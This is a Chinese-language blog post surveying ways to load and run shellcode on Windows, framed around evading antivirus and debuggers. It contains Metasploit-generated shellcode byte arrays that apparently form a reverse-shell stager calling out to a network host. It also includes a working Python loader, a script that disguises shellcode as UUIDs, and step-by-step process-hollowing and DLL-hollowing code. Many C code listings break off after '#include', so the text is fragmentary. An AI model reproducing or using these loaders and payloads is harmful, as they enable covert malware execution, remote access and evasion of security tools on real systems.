总结加载Shellcode的各种方式(更新中!)

1.内联汇编加载

使用内联汇编只能加载32位程序的ShellCode,因为64位程序不支持写内联汇编

#pragma comment(linker, "/section:.data,RWE") //将data段的内存设置成可读可写可执行

#include 2.使用函数指针加载

如下代码所示,(void(*)(void))是一个函数指针类型的强制转换, 该函数指针指向一个没有参数且返回值类型为void的函数,也就是说这行代码将 buf 的地址转换为一个函数指针,然后调用该指针所指向的函数,其实这种方法和上述加载方式原理是一样的,只不过这种方法还能用于加载64位的ShellCode

#pragma comment(linker, "/section:.data,RWE") //将data段的内存设置成可读可写可执行

#include 3.创建线程加载

上述两种方法都需要将data节的内存设置成可读可写可执行, 以下这段代码的主要作用是在内存中分配一段可执行的内存空间,将buf数组中的内容复制到该内存空间,并创建一个新线程来执行这段内存中的代码

#include 下述是申请内存加载的python版本代码:

#使用MSF生成的python格式的ShellCode

buf = b""

buf += b"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51"

buf += b"\x41\x50\x52\x48\x31\xd2\x51\x65\x48\x8b\x52\x60"

buf += b"\x56\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x0f\xb7"

buf += b"\x4a\x4a\x48\x8b\x72\x50\x4d\x31\xc9\x48\x31\xc0"

buf += b"\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"

buf += b"\x01\xc1\xe2\xed\x52\x48\x8b\x52\x20\x41\x51\x8b"

buf += b"\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f"

buf += b"\x85\x72\x00\x00\x00\x8b\x80\x88\x00\x00\x00\x48"

buf += b"\x85\xc0\x74\x67\x48\x01\xd0\x44\x8b\x40\x20\x50"

buf += b"\x49\x01\xd0\x8b\x48\x18\xe3\x56\x48\xff\xc9\x4d"

buf += b"\x31\xc9\x41\x8b\x34\x88\x48\x01\xd6\x48\x31\xc0"

buf += b"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1"

buf += b"\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44"

buf += b"\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"

buf += b"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x41\x58"

buf += b"\x41\x58\x48\x01\xd0\x5e\x59\x5a\x41\x58\x41\x59"

buf += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"

buf += b"\x59\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49"

buf += b"\xbe\x77\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49"

buf += b"\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49\x89\xe5"

buf += b"\x49\xbc\x02\x00\x11\x5c\xc0\xa8\x2f\x9b\x41\x54"

buf += b"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07"

buf += b"\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41"

buf += b"\xba\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x41\x5e\x50"

buf += b"\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89"

buf += b"\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf"

buf += b"\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89"

buf += b"\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5"

buf += b"\x85\xc0\x74\x0a\x49\xff\xce\x75\xe5\xe8\x93\x00"

buf += b"\x00\x00\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9"

buf += b"\x6a\x04\x41\x58\x48\x89\xf9\x41\xba\x02\xd9\xc8"

buf += b"\x5f\xff\xd5\x83\xf8\x00\x7e\x55\x48\x83\xc4\x20"

buf += b"\x5e\x89\xf6\x6a\x40\x41\x59\x68\x00\x10\x00\x00"

buf += b"\x41\x58\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4"

buf += b"\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31"

buf += b"\xc9\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba"

buf += b"\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58"

buf += b"\x41\x57\x59\x68\x00\x40\x00\x00\x41\x58\x6a\x00"

buf += b"\x5a\x41\xba\x0b\x2f\x0f\x30\xff\xd5\x57\x59\x41"

buf += b"\xba\x75\x6e\x4d\x61\xff\xd5\x49\xff\xce\xe9\x3c"

buf += b"\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6"

buf += b"\x75\xb4\x41\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2"

buf += b"\xf0\xb5\xa2\x56\xff\xd5"

#bytearray()函数返回一个新字节数组

shellcode= bytearray(buf)

#VirtualAlloc函数用来开辟内存空间,返回类型为ctypes.c_uint64

ctypes.windll.kernel32.VirtualAlloc.restype= ctypes.c_uint64

ptr= ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000),ctypes.c_int(0x40))

#RtlMoveMemory函数将Shellcode加载至此段内存空间

buf= (ctypes.c_char *len(shellcode)).from_buffer(shellcode)

ctypes.windll.kernel32.RtlMoveMemory(

ctypes.c_uint64(ptr),

buf,

ctypes.c_int(len(shellcode))

)

#使用CreateThread函数创建一个线程从Shellcode的起始地址开始执行此段内存空间的内容

handle= ctypes.windll.kernel32.CreateThread(

ctypes.c_int(0),

ctypes.c_int(0),

ctypes.c_uint64(ptr),

ctypes.c_int(0),

ctypes.c_int(0),

ctypes.pointer(ctypes.c_int(0))

)

#通过WaitForSingleObject函数来等待执行结束

ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))

4.通过堆加载

这段代码首先创建了一个具有执行权限的堆,然后在堆中分配内存并将shellcode复制到内存中。最后,代码通过直接调用存储在内存中的shellcode来执行它

#include 5.基于资源节加载



导入资源

使用MSF生成bin文件,随后点击添加资源->导入,并选择生成的bin文件



然后自定义bin文件的资源类型, 此处我自定义的类型为"shellcode",当然你也可以定义成其它的名字

添加完资源后会在当前项目生成一个resource.h, 代码如下所示,这里只需注意这段代码#define IDR_SHELLCODE1 101

#include 实现代码

以下是完整shellcode加载器代码:

#include

6.基于APC注入

什么是APC队列

异步过程调用(APC)队列是一个与线程关联的队列,用于存储要在该线程上下文中异步执行的函数。操作系统内核会跟踪每个线程的 APC 队列,并在适当的时机触发队列中挂起的函数。APC 队列通常用于实现线程间的异步通信、定时器回调以及异步 I/O 操作。

APC 队列包含两种类型的 APC:

- 内核模式 APC:由内核代码发起,通常用于处理内核级别的异步操作,如异步 I/O 完成。

- 用户模式 APC:由用户代码发起,允许用户态应用程序将特定函数插入到线程的 APC 队列中,以便在线程上下文中异步执行

实现思路

- 使用

VirtualProtect函数修改shellcode所在内存区域的保护属性,将其设置为可执行、可读、可写(PAGE_EXECUTE_READWRITE),以便执行其中的代码。 - 获取

NtTestAlert函数的地址。这是一个内部函数,无法直接通过函数名调用。NtTestAlert函数用于检查当前线程的 APC 队列。如果队列中有挂起的用户模式 APC 请求,NtTestAlert将触发它们的执行。 - 使用

QueueUserAPC函数向当前线程的 APC 队列添加一个执行 Shellcode 的任务。这将在NtTestAlert被调用时执行 Shellcode。 - 调用

NtTestAlert函数,触发 APC 队列中的任务执行,实现 Shellcode 的执行

实现代码

该代码通过在当前线程的 APC 队列中添加一个执行 Shellcode 的任务,并调用 NtTestAlert 函数触发 APC 队列中的任务执行,从而实现了加载并执行 Shellcode 的目的

#include 7.基于回调函数

EnumFontsW

这段代码的关键在于它使用 EnumFontsW 函数的回调机制来执行 shellcode。当 EnumFontsW 函数遍历到一个字体时,它将调用 shellcode 作为回调函数来处理字体信息。由于回调函数直接指向 shellcode,这样可以间接地加载并执行 shellcode

#include EnumUILanguages

#include 8.基于uuid

什么是UUID

UUID(Universally Unique Identifier,通用唯一识别码)是一种为计算机系统中的所有对象分配一个唯一标识符的软件构建块。UUID 是 128 位的数字,通常由 32 个十六进制(16个字节)数字表示,并由连字符分隔成五个部分,形式为 8-4-4-4-12。例如:

550e8400-e29b-41d4-a716-446655440000

UUID 的目的是在没有中央协调机构的情况下,能够在分布式系统中生成唯一标识符。这意味着,任何人在任何地方都可以创建一个 UUID,而无需担心与其他人创建的 UUID 冲突。UUID 的设计使得它们的全局唯一性非常高,即使在不同的计算机系统和网络中也能保持唯一性。

UUID 通常用于以下场景:

- 数据库中的主键:用 UUID 作为数据库表的主键,确保每个记录都具有唯一的标识符,避免数据冲突。

- 分布式系统中的对象标识符:在分布式系统中,由于系统组件可能位于不同的计算机或网络上,使用 UUID 作为对象的唯一标识符有助于确保唯一性。

- 会话标识符:在网络应用中,使用 UUID 作为会话标识符可以确保每个会话都有唯一的识别码。

- 临时文件名:当需要创建临时文件时,使用 UUID 作为文件名可以确保不会与现有文件冲突。

什么是GUID

GUID(Globally Unique Identifier,全局唯一标识符)是一个 128 位长的数字,用于在软件中为对象分配唯一的标识符。GUID 和 UUID(Universally Unique Identifier)基本上是相同的概念,只是术语上的差别。实际上,GUID 是 UUID 的一种实现。

GUID 通常表示为 32 个十六进制数字,分为五组,用连字符分隔,形式如下:

550e8400-e29b-41d4-a716-446655440000

shellcode转uuid

这段代码首先将包含 shellcode 的字节数组进行处理,确保长度是 16 的倍数。然后,将 shellcode 分为 16 字节的块,并为每个块创建一个 UUID,将这些 UUID 存储在一个列表中。最后,将这些 UUID 以 C 语言数组的形式输出

import uuid

#使用cs或msf生成的python类型的shellcode

shellcode = b""

shellcode += b"\xfc\xe8\x8f\x00\x00\x00\x60\x31\xd2\x64\x8b\x52"

shellcode += b"\x30\x89\xe5\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28"

shellcode += b"\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c"

shellcode += b"\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52"

shellcode += b"\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78"

shellcode += b"\x85\xc0\x74\x4c\x01\xd0\x50\x8b\x58\x20\x8b\x48"

shellcode += b"\x18\x01\xd3\x85\xc9\x74\x3c\x31\xff\x49\x8b\x34"

shellcode += b"\x8b\x01\xd6\x31\xc0\xc1\xcf\x0d\xac\x01\xc7\x38"

shellcode += b"\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58"

shellcode += b"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"

shellcode += b"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b"

shellcode += b"\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12"

shellcode += b"\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"

shellcode += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8"

shellcode += b"\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"

shellcode += b"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x2f"

shellcode += b"\x9b\x68\x02\x00\x11\x5c\x89\xe6\x50\x50\x50\x50"

shellcode += b"\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97"

shellcode += b"\x6a\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85"

shellcode += b"\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"

shellcode += b"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f"

shellcode += b"\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68"

shellcode += b"\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5"

shellcode += b"\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9"

shellcode += b"\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00"

shellcode += b"\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff"

shellcode += b"\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff"

shellcode += b"\x0c\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff"

shellcode += b"\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2"

shellcode += b"\x56\x6a\x00\x53\xff\xd5"

# 用于存放shellcode转换成的uuid

uuid_list = []

# 确保 shellcode 长度是 16 的倍数,用 NOPs (\x90) 进行填充

if len(shellcode) % 16 != 0:

shellcode += b'\x90' * (16 - len(shellcode) % 16)

# 每16字节为一组,遍历 shellcode

for i in range(0, len(shellcode), 16):

chunk = shellcode[i:i + 16]

# 为每组创建一个 UUID(GUID)

uuid_chunk = uuid.UUID(bytes_le=chunk)

uuid_list.append(str(uuid_chunk))

#输出uuid的c语言数组形式

uuids = "const char* uuids[] = {"

for uuid in uuid_list:

uuids = uuids + f"\"{uuid}\","

uuids = uuids[:-1] + "};"

print(uuids)

uuid写入shellcode

以下代码的主要目的是通过UUID加载并执行shellcode。代码的关键步骤如下:

- 定义一个包含转换为UUID形式的shellcode字符串数组

uuids。 - 创建一个具有执行权限的堆

hc。 - 在堆上分配一块可执行内存

buffer。 - 检查内存分配是否成功,如果失败则输出错误信息并返回。

- 将UUID值转换回原始的shellcode并将其存储在

buffer_backup地址。 - 使用

EnumSystemLocalesA函数调用转换回的shellcode。这是通过将shellcode作为处理每个枚举到的区域设置信息的回调函数的地址传递给EnumSystemLocalesA函数实现的。 - 关闭内存句柄。

#include 9.基于SEH异常处理

什么是SEH

SEH(Structured Exception Handling,结构化异常处理)是Windows操作系统中的一种错误处理和异常处理机制。SEH提供了一种强大、灵活且通用的方法来处理异常,它使得开发者能够为应用程序中发生的运行时错误和异常编写自定义的处理代码

SEH的工作原理是在程序中建立一个异常处理函数链。每个异常处理函数都负责处理特定的异常。当程序运行时遇到异常,操作系统会沿着异常处理函数链寻找适当的处理函数。如果找到合适的异常处理函数,系统将调用该函数并处理异常。如果没有找到合适的处理函数,系统将终止程序

在C++中,可以使用_try、_except和_finally关键字来实现SEH异常处理。_try块包含可能引发异常的代码;_except块包含处理异常的代码;而_finally块包含在任何情况下都应执行的代码,无论是否发生异常

SEH的一个重要特点是它与语言无关,因此可以在C、C++等语言中使用。然而,C++提供了另一种异常处理机制:C++异常处理(try、catch和throw关键字)。C++异常处理机制更符合C++语言的面向对象特性,通常在C++程序中更为常用。然而,在某些情况下,SEH仍然具有独特的优势,例如在处理特定的Windows异常或与C代码交互时

实现代码

这种方式加载shellcode的一个好处就是在调试器环境下和正常运行环境下表现不同。当程序在调试器中运行时,调试器会接管异常处理,从而使得程序在除零异常处停止,而不会执行shellcode。这使得恶意代码的执行在调试环境下被阻止,为分析和调试带来困难

#include10.基于TLS机制

什么是TLS

线程局部存储(Thread Local Storage,TLS)是一种将数据与特定执行线程关联的机制。当在一个线程内部的各个函数调用之间共享数据,但不让其他线程访问时,可以使用TLS

TLS回调函数

TLS提供了一个回调函数,在线程初始化和终止时会被调用,这个回调函数会在程序入口点(即main函数)之前执行,调试器通常会在主函数入口点设置断点,因此TLS回调函数经常被用作反调试手段

TLS回调函数允许我们编写并执行任意代码。TLS有两种类型:静态TLS和动态TLS。静态TLS将TLS相关数据硬编码在PE(Portable Executable)文件中,而动态TLS在运行时分配和管理TLS数据。

静态TLS是将TLS相关数据硬编码在PE(Portable Executable,可执行文件)中。静态TLS存储在PE头的IMAGE_DATA_DIRECTORY DataDirectory[9]位置,可以通过该位置找到TLS目录的详细信息

通过在TLS回调函数中加载和执行shellcode,我们可以在程序的正常执行流之前运行这段代码。这种方法可以绕过调试器设置的断点,增加分析和调试的难度

TLS回调函数遵循特殊的编写约定,与DLL主函数类似。回调函数使用以下类型定义:

typedef VOID

(NTAPI *PIMAGE_TLS_CALLBACK) (

PVOID DllHandle, //DLL模块的句柄

DWORD Reason, //调用原因。这个参数与DLL调用时的原因相同,例如:DLL_PROCESS_ATTACH(当进程加载DLL时)、DLL_THREAD_ATTACH(当线程创建时)等

PVOID Reserved //保留参数,通常用于区分DLL是显式加载还是隐式加载

);

实现代码

这段代码的核心目的是在程序启动时,通过TLS回调函数来执行Shellcode,而不是在主函数中执行

#include 11.dll镂空注入

简介

模块镂空(DLL Hollowing)是一种Shellcode注入技术,它借鉴了进程镂空(Process Hollowing)的原理和思路。通过利用合法模块信息来伪装恶意代码,使得检测变得困难。虽然可以通过远程DLL注入的方式将整个恶意DLL注入目标系统,但这种方法较易被检测。例如,攻击者需要将恶意DLL上传到受害者主机,而杀毒软件可以通过监控Windows/Temp/等目录来拦截远程DLL注入。

相比之下,模块镂空不具备这样的风险,因为它是在带有微软签名的DLL中镂空一个区域。为了避免进程出错,不能直接在进程空间中已存在的DLL上进行镂空。取而代之的方法是先向目标进程远程注入一个合法的系统DLL,然后再镂空它。这样一来,我们就获得了一个与Windows模块相关联的Shellcode执行环境,既能规避安全检测,又能实现恶意代码执行

代码实现思路

- 确定要注入的目标进程: 根据进程ID打开目标进程,获取其句柄(示例代码中的进程ID固定为2924,实际应用中可能需要根据需求进行调整)。

- 将合法的DLL(如amsi.dll)注入目标进程: 通过

VirtualAllocEx和WriteProcessMemory将DLL名称写入远程进程的内存空间。然后,获取LoadLibraryW函数的地址,并在远程进程中创建一个新线程以调用该函数,实现DLL的加载。 - 确定注入的DLL在目标进程中的基址: 使用

EnumProcessModules函数遍历目标进程中加载的所有模块,找到已注入的合法DLL(如amsi.dll)的基址。 - 获取DLL的入口点: 读取注入的DLL的PE头部信息,包括DOS头部和NT头部,从中获取DLL的入口点(AddressOfEntryPoint),并计算在目标进程中的实际地址。

- 向DLL的入口点写入Shellcode: 使用

WriteProcessMemory将Shellcode写入目标进程的DLL入口点。 - 执行Shellcode: 在目标进程中创建一个新线程,以DLL的入口点作为线程的起始地址,从而在镂空的DLL内部执行Shellcode

完整代码

#include 12.线程池等待

#include 13.创建纤程加载

什么是纤程

纤程(Fiber)是一种轻量级的线程,也被称为协程(Coroutine)或微线程(Microthread)。它们是一种用户级别的线程,由程序自身管理,而不是由操作系统内核管理。纤程是一种可以提高程序执行效率的调度机制,特别适用于需要大量并发执行任务的场景

实现代码

#include 14.动态api函数加载

简介

传统的静态导入API函数会在可执行文件的导入表中明确列出所有用到的函数。这使得恶意代码容易被安全工具和分析人员发现,因为敏感API函数的使用通常表明了恶意行为。

而动态调用API函数,如本示例中的代码所展示的,可以在运行时动态解析并获取API函数的地址。这样,敏感函数不会出现在导入表中,从而使得恶意代码更难被发现。此外,动态调用API函数还可以结合其他技术(如代码混淆、加密等)来进一步提高恶意代码的隐蔽性

实现思路

- 定位关键模块:首先找到包含核心API函数的关键模块(如kernel32.dll)。这通常可以通过解析PEB(Process Environment Block)中的模块列表来完成。

- 获取GetProcAddress:定位到kernel32.dll后,需要解析导出表(Export Table)以获取GetProcAddress函数的地址。GetProcAddress是一个核心函数,用于在运行时动态解析其他API函数的地址。

- 加载其他API:通过GetProcAddress函数,可以逐个获取其他需要的API函数的地址。例如,可以通过GetProcAddress获取VirtualProtect、CreateThread和WaitForSingleObject等函数的地址。

- 准备Shellcode:将Shellcode存储在缓冲区中,使用VirtualProtect函数将缓冲区的内存页属性更改为可执行,以确保可以安全地执行Shellcode。

- 创建线程并执行Shellcode:使用CreateThread函数创建一个新线程,并将Shellcode的地址作为线程的启动例程。线程创建后,使用WaitForSingleObject等待线程执行完成

x86代码实现



#include x64代码实现

由于x64无法编写内联汇编代码, 因此需另创一个asm文件来进行编写

此处我创建了一个GetInitializationOrderModuleList.asm, 用于获取InitializationOrderModuleList, 其代码如下所示:

.CODE

GetInInitializationOrderModuleList PROC

mov rax,gs:[60h] ; PEB,注意,这里不能写0x60

mov rax,[rax+18h] ; PEB_LDR_DATA

mov rax,[rax+30h] ; InInitializationOrderModuleList

ret ; 这里不能写retn

GetInInitializationOrderModuleList ENDP

END

随后鼠标右键单击新建的asm文件, 选择属性, 在常规选项处将从生成中排除设置为否, 项类型设置为自定义生成工具

在自定义生成工具选项处, 在命令行框输入:ml64 /Fo $(IntDir)%(fileName).obj /c %(fileName).asm, 在输出框输入:$(IntDir)%(FileName).obj

打开项目属性,勾选C/C++->代码生成->禁用安全检查

以下是shellcode加载代码

#include 15.进程镂空注入

简介

进程镂空(Process Hollowing),又称为“傀儡进程”,是一种恶意软件(malware)利用的代码注入技术。它主要用于将恶意代码注入到合法进程中,以规避安全检测、提高恶意代码执行的隐蔽性和稳定性

实现思路

1.创建挂起进程

创建一个新的目标进程(这里是cmd.exe),并将其创建为挂起状态,这样它的主线程不会立即执行

BOOL bRet = CreateProcessA(

NULL,

(LPSTR)"cmd",

NULL,

NULL,

FALSE,

CREATE_SUSPENDED,

NULL,

NULL,

&si,

&pi);

2.读取恶意程序的内容

//读取恶意程序的内容至本进程内存中

hFile = CreateFileA(path, GENERIC_READ, FILE_SHARE_READ, NULL, OPEN_EXISTING, 0, NULL);

dwFileSize = GetFileSize(hFile, NULL); //获取替换可执行文件的大小

FileImage = VirtualAlloc(NULL, dwFileSize, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);

ReadFile(hFile, FileImage, dwFileSize, &FileReadSize, NULL);

CloseHandle(hFile);

//获取恶意程序的文件头信息(Dos头和Nt头)

pDosHeaders = (PIMAGE_DOS_HEADER)FileImage; //获取Dos头

pNtHeaders = (PIMAGE_NT_HEADERS)((LPBYTE)FileImage + pDosHeaders->e_lfanew); //获取NT头

3.获取挂起进程的线程上下文和映像基址

在挂起创建的进程中,EBX(在x86架构下)和RDX(在x64架构下)寄存器通常用于存储指向PEB(进程环境块)的指针。PEB是一个包含进程相关信息的数据结构,例如映像基地址、操作系统版本等。

//获取挂起进程的上下文

GetThreadContext(pi.hThread, &ctx);

//获取可执行

#ifdef _WIN64

ReadProcessMemory(pi.hProcess, (PVOID)(ctx.Rdx + (sizeof(SIZE_T) * 2)), &RemoteImageBase, sizeof(PVOID), NULL);

// 从rbx寄存器中获取PEB地址,并从PEB中读取可执行映像的基址

#endif

// 从ebx寄存器中获取PEB地址,并从PEB中读取可执行映像的基址

#ifdef _X86_

ReadProcessMemory(pi.hProcess, (PVOID)(ctx.Ebx + 8), &RemoteImageBase, sizeof(PVOID), NULL);

#endif

4.卸载挂起进程的内存

如果挂起进程的映像基址和恶意程序的映像基址相同,则调用NtUnmapViewOfSection卸载原始进程映像

//判断文件预期加载地址是否被占用

pNtUnmapViewOfSection NtUnmapViewOfSection = (pNtUnmapViewOfSection)GetProcAddress(GetModuleHandleA("ntdll.dll"), "NtUnmapViewOfSection");

if ((SIZE_T)RemoteImageBase == pNtHeaders->OptionalHeader.ImageBase)

{

NtUnmapViewOfSection(pi.hProcess, RemoteImageBase); //卸载已存在文件

}

5.将恶意程序内容写入目标进程

先将恶意程序的头部信息写入目标进程,随后逐节将恶意程序的各个节写入

//为可执行映像分配内存,并写入文件头

RemoteProcessMemory = VirtualAllocEx(pi.hProcess, (PVOID)pNtHeaders->OptionalHeader.ImageBase, pNtHeaders->OptionalHeader.SizeOfImage, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

WriteProcessMemory(pi.hProcess, RemoteProcessMemory, FileImage, pNtHeaders->OptionalHeader.SizeOfHeaders, NULL);

//逐段写入

for (int i = 0; i < pNtHeaders->FileHeader.NumberOfSections; i++)

{

pSectionHeaders = (PIMAGE_SECTION_HEADER)((LPBYTE)FileImage + pDosHeaders->e_lfanew + sizeof(IMAGE_NT_HEADERS) + (i * sizeof(IMAGE_SECTION_HEADER)));

WriteProcessMemory(pi.hProcess, (PVOID)((LPBYTE)RemoteProcessMemory + pSectionHeaders->VirtualAddress), (PVOID)((LPBYTE)FileImage + pSectionHeaders->PointerToRawData), pSectionHeaders->SizeOfRawData, NULL);

}

6.更新目标进程的线程上下文

将程序计数器(EAX/RAX 或 ECX/RCX 寄存器)设置为替换映像的入口点地址,并更新目标进程PEB中的映像基地址

#ifdef _WIN64

ctx.Rcx = (SIZE_T)((LPBYTE)RemoteProcessMemory + pNtHeaders->OptionalHeader.AddressOfEntryPoint);

WriteProcessMemory(pi.hProcess, (PVOID)(ctx.Rdx + (sizeof(SIZE_T) * 2)), &pNtHeaders->OptionalHeader.ImageBase, sizeof(PVOID), NULL);

#endif

#ifdef _X86_

ctx.Eax = (SIZE_T)((LPBYTE)RemoteProcessMemory + pNtHeaders->OptionalHeader.AddressOfEntryPoint);

WriteProcessMemory(pi.hProcess, (PVOID)(ctx.Ebx + (sizeof(SIZE_T) * 2)), &pNtHeaders->OptionalHeader.ImageBase, sizeof(PVOID), NULL);

#endif

设置目标进程的线程上下文,使其使用新的上下文信息

SetThreadContext(pi.hThread, &ctx); // 设置线程上下文

7.恢复目标进程的主线程

ResumeThread(pi.hThread); // 恢复挂起线程

完整代码

#include Github项目地址

为了方便文章的更新,后续请大家移步下面的github地址

https://github.com/xf555er/ShellcodeLoader